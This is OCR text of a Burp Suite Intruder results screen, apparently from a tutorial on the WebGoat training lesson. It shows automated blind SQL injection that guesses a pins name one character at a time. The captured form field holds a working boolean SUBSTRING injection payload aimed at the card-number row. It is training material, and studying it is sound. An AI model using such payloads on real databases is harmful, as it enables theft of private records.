 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
10 10 a 200 1334
20 10 b 200 1334
30 10 c 200 1334
40 10 d 200 1334
50 10 e 200 1334
60 10 f 200 1334
70 10 g 200 1334
80 10 h 200 1334
82 2 i 200 1334
90 10 i 200 1334
100 10 j 200 1334
110 10 k 200 1334
113 3 l 200 1334
114 4 l 200 1334
Request Response
Raw Headers Hex
<b>pins</b> for the row with the <b>cc_number</b> of <b>4321432143214321</b>. The field is of type varchar,
which is a string.<br><br>Put the discovered name in the form to pass the lesson. Only the discovered name
should be put into the form field, paying close attention to the spelling and capitalization.</div>
<div id="message" class="info"></div>
<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form' action='#attack/266/1100'
enctype=''><p>Enter your Account Number: <input name='account_number' type='TEXT' value="101 AND
(SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 2, 1) = 'i' );"><input name='SUBMIT'
type='SUBMIT' value='Go!'><p>Account number is valid</form></div>
? < + > Type a search term 0 matches
Finished
drops.wooyun.org